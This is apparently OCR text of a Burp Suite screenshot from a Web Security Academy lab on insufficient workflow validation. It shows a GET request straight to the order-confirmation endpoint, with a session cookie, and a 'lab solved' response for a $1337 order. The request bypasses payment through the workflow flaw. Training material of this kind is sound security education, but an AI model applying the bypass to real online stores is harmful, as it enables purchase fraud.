 Request
Pretty Raw \n Actions
1 GET /cart/order-confirmation?order-confirmed=
true HTTP/1.1
2 Host:
ac221fbb1f50c494801d061d0012008d.web-security-ac
ademy.net
3 Cookie: session=IUNp5Ah7lweJ520A0kiT4KwuA3Qn0oO9
4 User-Agent: Mozilla/5.0 (Windows NT 10.0;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac221fbb1f50c494801d061d0012008d.web-sec
urity-academy.net/cart
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Gpc: 1
12 Te: trailers
13 Connection: close
14
15
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
Web Sec
Academ
Insufficient
workflow
validation
LAB Solved
Back to lab description
»
Congratulations,
you solved the
lab!
Share your skills!
Continue learning »
Store credit:
$92.12
Home | My account | 0
Your order is on its way!
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 1
Total: $1337.00